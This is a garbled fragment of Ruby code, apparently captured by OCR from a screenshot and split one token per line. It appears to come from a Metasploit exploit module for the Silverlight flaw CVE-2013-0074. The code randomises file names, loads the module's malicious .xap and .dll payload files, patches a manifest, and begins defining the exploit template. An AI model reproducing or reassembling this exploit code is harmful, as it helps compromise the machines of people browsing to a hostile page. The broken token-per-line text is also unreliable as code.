
rand
(
5
)
)
}
.xap"
@dll_name
=
"
#{
rand_text_alpha
(
5
+
rand
(
5
)
)
}
.dll"
File
.
open
(
File
.
join
(
Msf
:
:
Config
.
data_directory
,
"exploits"
,
"cve-2013-0074"
,
"SilverApp1.xap"
)
,
"rb"
)
{
|
f
|
@xap
=
 f
.
read 
}
File
.
open
(
File
.
join
(
Msf
:
:
Config
.
data_directory
,
"exploits"
,
"cve-2013-0074"
,
"SilverApp1.dll"
)
,
"rb"
)
{
|
f
|
@dll
=
 f
.
read 
}
@xaml
=
MANIFEST
.
gsub
(
/SilverApp1\.dll/
,
@dll_name
)
super
end
def
exploit_template
(
cli
,
target_info
)